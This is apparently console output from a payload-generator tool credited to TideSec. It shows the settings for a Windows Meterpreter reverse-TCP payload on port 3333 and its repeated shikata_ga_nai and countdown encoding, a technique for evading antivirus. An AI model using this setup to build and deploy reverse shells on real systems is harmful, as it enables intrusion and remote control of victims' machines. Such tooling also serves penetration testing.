 | LPORT || The Listen Ports || 3333
| OUTPUTNAME || The Filename output || payload
| PAYLOAD || Payload To Be Used || windows/meterpreter/reverse_tcp
+------------++-------------------------++-----------------------+
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
[-] No platform was selected, choosing Msf::Module::Platform::Windows from t
he payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai chosen with final size 611
Payload size: 611 bytes
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/countdown
x86/countdown succeeded with size 629 (iteration=0)
x86/countdown succeeded with size 647 (iteration=1)
x86/countdown succeeded with size 665 (iteration=2)
x86/countdown succeeded with size 683 (iteration=3)
x86/countdown succeeded with size 701 (iteration=4)
x86/countdown succeeded with size 719 (iteration=5)
x86/countdown succeeded with size 737 (iteration=6)
x86/countdown succeeded with size 755 (iteration=7)
x86/countdown chosen with final size 755
Payload size: 755 bytes
TideSec安全团队